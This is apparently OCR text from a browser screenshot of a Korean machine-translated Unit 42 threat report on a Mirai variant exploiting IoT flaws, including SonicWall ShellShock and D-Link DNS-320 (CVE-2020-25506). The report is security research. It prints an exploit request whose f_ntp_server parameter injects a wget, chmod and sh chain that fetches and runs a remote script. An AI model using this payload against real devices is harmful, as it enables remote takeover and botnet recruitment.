 새로운 IoT 취약점, 네트워크 보안
Mirai (malware) - Wikipedia
GitHub - jgamblin/Mirai-Source
ShellShock(CVE-2014-6271)-알리
unit42.paloaltonetworks.com/mirai-variant-iot-vulnerabilities/
2
Google 도착어: 한국어 원본 표시 옵션 ▼
그림 1. VisualDoor SonicWall SSL-VPN 공격 페이로드.
SonicWall SSL-VPN의 악용은 ShellShock에 취약한 이전 버전의 Bash를 대상으로합니다. 공격자는 제작 된 CGI (Common Gateway
Interface) 요청을 특정 셸 스크립트로 보내 인증되지 않은 RCE (원격 코드 실행) 취약점을 유발할 수 있습니다.
2. CVE-2020-25506 : D-Link DNS-320 방화벽 원격 명령 실행 취약성
POST /cgi-bin/system_mgr.cgi?C1=ON&cmd=cgi_ntp_time&f_ntp_server=`cd /tmp; wget http://
lolol.sh; chmod 777 lolol.sh; sh lolol.sh` HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
그림 2. D-Link DNS-320 익스플로잇 페이로드.
이 익스플로잇은 system_mgr.cgi 구성 요소의 명령 삽입 취약점을 표적으로 삼습니다. 구성 요소가 HTTP 매개 변수 f_ntp_server의 값을
성공적으로 삭제하지 않아 임의의 명령이 실행됩니다.
3. CVE-2021-27561 및 CVE-2021-27562 : Yealink 장치 관리 사전 인증 '루트'수준 원격 코드 실행 취약성
이 사이트는 운영, 분석, 개인화 된 콘텐츠 및 광고에 필수적인 쿠키를 사용합니다. 이 사이트를 계속 탐색하면 쿠키 사용에 동의하는 것입니다. 개인 정보 보호 정
책
검색하려면 여기에 입력하십시오.
3
새로운 IoT 취약...
영화 및 TV
Recording...